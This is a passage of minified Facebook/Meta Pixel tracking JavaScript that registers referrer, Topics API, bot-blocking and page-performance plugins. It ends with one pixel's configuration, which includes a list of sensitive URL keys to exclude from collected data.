k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator");f.registerPlugin&&f.registerPlugin("fbevents.plugins.ccruleevaluator",e.exports);
f.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),d=f.getFbeventsModules("SignalsFBEventsEvents"),g=d.getCustomParameters;d=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("SignalsFBEventsLogging"),k=j.logError;j=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var l=j.getLocalStorageItem,m=j.removeLocalStorageItem,n=j.setLocalStorageItem,o=j.isLocalStorageSupported;e.exports=new d(function(d,e){e=h()&&typeof a.XMLHttpRequest!=="undefined";var j=i();if(e||j||!o())return;e="facebook.com";j="instagram.com";var p="lastExternalReferrer",q="lastExternalReferrerTime";function d(a,b){return a==b||a.endsWith(".".concat(b))}try{var r=l(q);r!=null&&(new Date().getTime()-Number(r))/(1e3*60*60*24)>90&&(m(q),m(p));r=!1;var s="",t=c(b.referrer);t!=null&&(s=t.hostname);if(s=="")n(p,"empty"),r=!0;else{t=String(a.location.hostname);s!==t&&(d(s,e)?n(p,"fb"):d(s,j)?n(p,"ig"):n(p,"other"),r=!0)}r&&n(q,new Date().getTime());var u=l(p);u!=null&&(u!="empty"&&u!="fb"&&u!="ig"&&(u="other"));g.listen(function(a){return{ler:u}})}catch(a){a.message="[LastExternalReferrer Error]"+a.message,k(a,"pixel","lastexternalreferrer")}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer");f.registerPlugin&&f.registerPlugin("fbevents.plugins.lastexternalreferrer",e.exports);
f.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsParamList"),g=f.getFbeventsModules("SignalsFBEventsLogging"),h=g.logError,i=f.getFbeventsModules("signalsFBEventsGetIsChrome"),j="cdl",k="cookieDeprecationLabel";g="";function l(a,b,c){c=b.customParams||new d();c.get(j)==null&&a!=null&&c.append(j,String(a));b.customParams=c}e.exports=new b(function(b,d){if(!i())return;b=a.navigator.cookieDeprecationLabel;if(b==null){c.listen(function(a){return{cdl:"API_unavailable"}});return}b=b.getValue().then(function(a){if(a==null)return null;g=String(a);a=d.asyncParamFetchers.get(k);a!=null&&a.result==null&&(a.result=g,d.asyncParamFetchers.set(k,a));return g})["catch"](function(a){a.message="[CookieDeprecationLabel Error] Fetch error"+String(a.message),h(a,"pixel","cookiedeprecationlabel")});d.asyncParamFetchers.set(k,{request:b,callback:l});d.asyncParamPromisesAllSettled=!1})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookiedeprecationlabel",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsFBEventsNetworkConfig"),d=f.getFbeventsModules("SignalsFBEventsFiredEvent");f.getFbeventsModules("SignalsParamList");var g=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),h=g.getLocalStorageItem,i=g.setLocalStorageItem,j=g.isLocalStorageSupported;g=f.getFbeventsModules("SignalsFBEventsLogging");var k=g.logError,l=g.logWarning,m=g.logInfoString,n=f.getFbeventsModules("signalsFBEventsGetIsChrome"),o=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");g=f.getFbeventsModules("SignalsFBEventsPlugin");var p="topicsLastReferenceTime",q=24*60*60*1e3,r=1,s="pixel",t="topicsapi";function u(a,b){if(Math.random()>.001)return;m(a,s,b)}var v=function(a){return"[Topics API][Pixel Plugin] ".concat(a)},w=function(a){var b=Number(Date.now());a=Number(a);return b-a>=r*q},x=function(){if(!j())return!1;var a=!1;try{var b=h(p);if(b==null)return!0;a=w(b)}catch(a){b="preObservationAction action:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t);return!1}return a},y=function(){if(!j())return;try{i(p,Date.now())}catch(b){var a="postObservationAction action:"+(b==null?"Unknown":b.message);l(new Error(v(a)),s,t)}},z=function(b){var d=c.TOPICS_API_ENDPOINT;d="".concat(d,"?id=").concat(b);a.fetch(d,{browsingTopics:!0,skipObservation:!0}).then(function(a){u(v("observation action successful for pixel ".concat(b)),t);return a})["catch"](function(a){a="observation action:"+(a==null?"Unknown":a.message);l(new Error(v(a)),s,t)})};g=new g(function(a,c){if(!(n()||o()))return;if(b.featurePolicy==null||!b.featurePolicy.allowsFeature("browsing-topics"))return;d.listen(function(a,b){try{a=x();if(a){a=b.get("id");if(a==null){k(new Error(v("no pixel id found")),s,t);return}z(a)}y()}catch(a){b="generic client-side:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t)}})});e.exports=g})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.topicsapi");f.registerPlugin&&f.registerPlugin("fbevents.plugins.topicsapi",e.exports);
f.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.gating",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=i(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function i(a,b){if(a){if("string"==typeof a)return j(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?j(a,b):void 0}}function j(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function k(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function l(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?k(Object(c),!0).forEach(function(b){p(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):k(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function m(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function n(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,q(d.key),d)}}function o(a,b,c){return b&&n(a.prototype,b),c&&n(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function p(a,b,c){return(b=q(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function q(a){a=r(a,"string");return"symbol"==g(a)?a:a+""}function r(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(a){var b={};a.forEach(function(a){b[a]=1});return{bfs:b}}j.exports={createBlockFlags:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return function(g,i,j,k){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.stringStartsWith,c=f.getFbeventsModules("SignalsFBEventsGuardrail");a=f.getFbeventsModules("SignalsFBEventsLogging");var d=a.logWarning,e=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"});Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"});Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"});a=function(){function a(){m(this,a),p(this,"_isInitialized",!1),p(this,"_rulesData",null),p(this,"_spiderPatterns",[]),p(this,"_browserPatterns",[]),p(this,"_userAgentCache",new Map()),p(this,"_cacheMaxSize",1e3),this._initializeEngine()}return o(a,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(a){try{this._rulesData=a;if(!a.spider_bot_rules||!a.browser_patterns){d("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(a.spider_bot_rules);this._browserPatterns=this._parseRuleString(a.browser_patterns)}catch(a){d("Failed to load rules from config:",a),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(a){return!a||a.trim()===""?[]:a.split("\n").filter(function(a){return a.length>1}).map(function(a){var b=a.charAt(0);a=a.substring(1).split("~");return{pattern:a[0].toLowerCase(),startOfString:b==="1",exceptions:a.slice(1).map(function(a){return a.toLowerCase()})}})}},{key:"_isMetabot",value:function(a,b){if(b===e.SPIDER_OR_BOT_WHITELIST_FAILED){b="facebookexternalhit";return a.toLowerCase().includes(b)}return!1}},{key:"detectBot",value:function(a){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",a);var b=this._getCacheKey(a);if(this._userAgentCache.has(b)){var c=this._userAgentCache.get(b);if(c)return l(l({},c),{},{cached:!0})}try{c=this._performBotDetection(a);this._cacheResult(b,c);return c}catch(b){d("Error during bot detection:",b);return this._createErrorResult(b.message,a)}}},{key:"shouldBlockUserAgent",value:function(a){a=this.detectBot(a);return a.ruleType===e.SPIDER_OR_BOT||a.ruleType===e.SPIDER_OR_BOT_WHITELIST_FAILED&&a.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(a){a=a.toLowerCase();var b=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(a.includes(d))return!0}d=["mobile","iphone","android","blackberry","windows phone"];c=a.includes("facebook")||a.includes("fb");if(c){b=h(d);try{for(b.s();!(c=b.n()).done;){d=c.value;if(a.includes(d))return!0}}catch(a){b.e(a)}finally{b.f()}}return!1}},{key:"_performBotDetection",value:function(a){var d=a.toLowerCase(),f=this._checkMobileAppBypass(a);f=f||this._checkBrowserPatterns(d);if(!f){f=this._isMetabot(a,e.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:e.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:f}}a=this._checkSpiderPatterns(d);f=c.eval("use_string_prefix_match_from_util");if(a.matched&&a.exceptions&&a.exceptions.length>0){var g=h(a.exceptions),i;try{for(g.s();!(i=g.n()).done;){i=i.value;var j=f?b(d,i):d.startsWith(i);j=a.startOfString?j:d.includes(i);if(j)return{isBot:!1,ruleType:e.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(a){g.e(a)}finally{g.f()}}return a.matched?{isBot:!0,ruleType:e.SPIDER_OR_BOT}:{isBot:!1,ruleType:e.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(a){if(this._browserPatterns.length===0)return!0;var d=c.eval("use_string_prefix_match_from_util"),e=h(this._browserPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return!0}}catch(a){e.e(a)}finally{e.f()}return!1}},{key:"_checkSpiderPatterns",value:function(a){var d=c.eval("use_string_prefix_match_from_util"),e=h(this._spiderPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return{matched:!0,pattern:f.pattern,exceptions:f.exceptions||[],startOfString:f.startOfString}}}catch(a){e.e(a)}finally{e.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(a){return a.length>100?a.substring(0,100)+"_"+a.length:a}},{key:"_cacheResult",value:function(a,b){if(this._userAgentCache.size>=this._cacheMaxSize){var c=this._userAgentCache.keys().next().value;c&&this._userAgentCache["delete"](c)}this._userAgentCache.set(a,b)}},{key:"_createErrorResult",value:function(a,b){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])}();n.exports=a})();return n.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsBlockFlags"),c=b.createBlockFlags,d=f.getFbeventsModules("SignalsFBEventsBotDetectionEngine");({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});b=f.getFbeventsModules("SignalsFBEventsLogging");var e=b.logWarning,g=b.logInfoString;b=f.getFbeventsModules("SignalsFBEventsEvents");var h=b.configLoaded,i=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");k.exports=new b(function(b,j){var k=null,l=!1,m=null;h.listen(function(b){if(b==null)return;var c=j.optIns.isOptedIn(b,"BotBlocking");if(!c)return;c=j.getPixel(b);if(c==null)return;m=a.get(b,"botblocking");if(m==null)return;try{k=new d();if(m.rules){k.loadRulesFromConfig(m.rules);g("Bot detection rules loaded from server config - pixel_id: ".concat(b));c=navigator.userAgent||"";l=k.shouldBlockUserAgent(c)}}catch(a){e({type:"BotBlocking",message:"Failed to initialize bot blocking plugin",extra:{error:a.message,pixel_id:b}})}});i.listen(function(a,b,d){d=j.optIns.isOptedIn(a.id,"BotBlocking");if(!d)return{};if(m==null)return{};if(!k)return{};try{if(l)return c(["b"]);else return{}}catch(c){e({type:"BotBlocking",message:"Error during bot blocking in getCustomParameters",extra:{error:c.message,pixel_id:a.id,event_name:b}});return{}}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.botblocking");f.registerPlugin&&f.registerPlugin("fbevents.plugins.botblocking",e.exports);
f.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsLogging"),g=d.logInfo,h=d.logError;f.getFbeventsModules("SignalsParamList");var i="pixel",j="WebsitePerformance";e.exports=new b(function(b,d){try{var e=function(){var b=typeof a.performance.getEntriesByType==="function"?a.performance.getEntriesByType("navigation")[0]:null;if(b==null)return null;var c=b.domContentLoadedEventEnd;b=b.startTime;c=c-b;return c>0?c:null},k=function(){if(a.performance==null||a.performance.timing==null)return null;var b=a.performance.timing,c=b.domContentLoadedEventEnd;b=b.navigationStart;c=c-b;return c>0?c:null},l=!1;(a.performance==null||typeof a.performance.getEntriesByType!=="function")&&(g(new Error("Modern Performance not supported"),i,j),a.performance!=null&&a.performance.timing!=null&&(l=!0));var m=null;l?m=k():m=e();c.listen(function(a,b,c){try{b=d.optIns.isOptedIn(a.id,"WebsitePerformance");if(!b)return{};m==null&&(l?m=k():m=e());return m==null?{}:{plt:m}}catch(a){h(a,i,j);return{}}})}catch(a){h(a,i,j);return}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance");f.registerPlugin&&f.registerPlugin("fbevents.plugins.websiteperformance",e.exports);
f.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return e.exports})})()})(window,document,location,history);
fbq.registerPlugin("596129790477354", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("596129790477354", "IWLBootstrapper", true);
config.set("596129790477354", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("596129790477354", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("596129790477354", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("596129790477354", "ProhibitedSources", true);
config.set("596129790477354", "unwantedData", {"blacklisted_keys":{"PageView":{"cd":[],"url":["password","activeAccountIdEncrypt","accountId","birthdate","accountnumber","last_name","AccountNumber","pin"]},"ViewContent":{"cd":[],"url":["lon","accountId","birthdate","system_income","lat","email_prefill","AccountNumber","uaw"]},"AddToCart":{"cd":[],"url":["activeAccountIdEncrypt","activeAccountId"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("596129790477354", "UnwantedData", true);
config.set("596129790477354", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("596129790477354", "IABPCMAEBridge", true);
config.set("596129790477354", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":true,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("596129790477354", "BrowserProperties", true);
